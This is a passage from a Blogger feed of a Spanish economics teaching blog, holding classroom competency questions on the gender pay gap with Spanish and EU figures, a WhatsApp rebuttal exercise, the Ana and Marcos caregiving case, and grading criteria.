salarial?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"531\" data-start=\"518\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn tu clase de Economía estáis trabajando la brecha salarial. El profesor os enseña estos datos recientes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"875\" data-start=\"643\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En España, la brecha salarial se ha situado en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"952\" data-start=\"934\"\u003E15,7 % en 2023\u003C\/strong\u003E: las mujeres ganan de media unos 4.781 € menos al año que los hombres.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1211\" data-start=\"1066\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En la Unión Europea, las mujeres cobran de media alrededor de un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1170\" data-start=\"1131\"\u003E12 % menos por hora que los hombres\u003C\/strong\u003E.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1278\" data-start=\"1213\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEsa misma tarde, en un grupo de WhatsApp, un compañero escribe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1443\" data-start=\"1281\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E“Eso de la brecha salarial es mentira, si una mujer cobra menos será porque negocia peor o porque quiere trabajar menos horas. No es discriminación, es elección”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1550\" data-start=\"1445\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa profesora te pide que prepares una respuesta razonada, utilizando lo trabajado en clase y estos datos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1568\" data-start=\"1552\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1796\" data-start=\"1570\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Definir la brecha salarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras qué es la brecha salarial de género.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Interpretar los datos con los porcentajes anteriores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1924\" data-start=\"1861\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en España la brecha sea del 15,7 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1927\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en la UE la brecha sea del 12 %.\u003Cbr data-end=\"1988\" data-start=\"1985\" \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHazlo como si se lo contaras a alguien que no sabe nada de Economía, con ejemplos sencillos (por ejemplo, “por cada 100 € que gana un hombre…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2242\" data-start=\"2134\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Responder al WhatsApp\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERedacta un mensaje de 8–10 líneas para contestar al compañero del grupo, donde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2318\" data-start=\"2245\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explique por qué no basta con decir “es elección” para negar la brecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2321\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Menciones que puede haber\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2366\" data-start=\"2347\"\u003Emuchos factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edetrás (tipo de trabajos, jornadas, cuidados, discriminación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2519\" data-start=\"2435\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Defiendas la idea de que es un tema que merece análisis y no un simple “es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2548\" data-start=\"2521\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2715\" data-start=\"2552\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EDefine correctamente la brecha salarial como diferencia media de salarios entre hombres y mujeres, expresada en porcentaje.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2862\" data-start=\"2718\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EInterpreta de forma clara y correcta los datos de España y de la UE, usando comparaciones comprensibles.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2974\" data-start=\"2865\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa respuesta al WhatsApp está argumentada, respetuosa y muestra comprensión de la complejidad del fenómeno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3099\" data-start=\"2977\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUso adecuado de vocabulario básico (salario medio, porcentaje, brecha salarial, discriminación) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Cuidados, jornadas y salarios: la historia de Ana y Marcos”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3196\" data-start=\"3183\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAna y Marcos tienen 35 años, están casados y tienen una hija de 2 años. Ambos comenzaron a trabajar a los 25, con estudios similares y en puestos parecidos en una empresa de marketing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3479\" data-start=\"3386\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al principio, los dos tenían contratos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3447\" data-start=\"3425\"\u003Ea jornada completa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey sueldos bastante parecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3676\" data-start=\"3482\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Cuando nació su hija, decidieron que alguien pidiera\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3559\" data-start=\"3535\"\u003Ereducción de jornada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara conciliar. Finalmente fue Ana quien pasó a trabajar 6 horas al día y renunció a algunas promociones internas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3807\" data-start=\"3679\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Diez años después, Marcos sigue a tiempo completo, ha ascendido dos veces y cobra 2.800 € netos al mes. Ana cobra 1.600 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Explicar la situación de Ana\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDetalla al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4224\" data-start=\"4207\"\u003Etres factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede este caso que ayudan a entender por qué Ana gana menos que Marcos, a pesar de haber empezado con condiciones similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Conectar con las causas de la brecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona esos factores con las causas de la brecha salarial que has estudiado Cita explícitamente al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4600\" data-start=\"4586\"\u003Edos causas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede las analizadas en el libro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec) Propuestas de conciliación\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4715\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4766\" data-start=\"4753\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La empresa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Y\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4786\" data-start=\"4771\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr data-end=\"4817\" data-start=\"4814\" \/\u003Epara que casos como el de Ana y Marcos no generen tanta diferencia salarial a lo largo de los años (por ejemplo, permisos de paternidad iguales, guarderías asequibles, flexibilidad horaria, teletrabajo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5055\" data-start=\"5028\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5241\" data-start=\"5059\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica y explica correctamente factores que hacen que Ana gane menos (tiempo parcial, renuncia a ascensos, interrupción de carrera, etc.).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5421\" data-start=\"5244\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona estos factores con las causas estructurales de la brecha salarial trabajadas en clase (cuidados, parcialidad, roles de género).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5533\" data-start=\"5424\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone medidas de conciliación realistas y coherentes tanto a nivel de empresa como de políticas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESe valora la sensibilidad hacia la corresponsabilidad en los cuidados y la igualdad de oportunidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s849\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center; text-indent: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"849\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/w640-h258\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-brecha-salarial.html","title":"Preguntas competenciales \"la brecha salarial\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s72-w640-h258-c\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4565569912060383014"},"published":{"$t":"2025-12-04T09:18:00.007+01:00"},"updated":{"$t":"2025-12-04T09:21:55.081+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"diferencias salariales\""},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7mG50Z9psPo\" width=\"320\" youtube-src-id=\"7mG50Z9psPo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 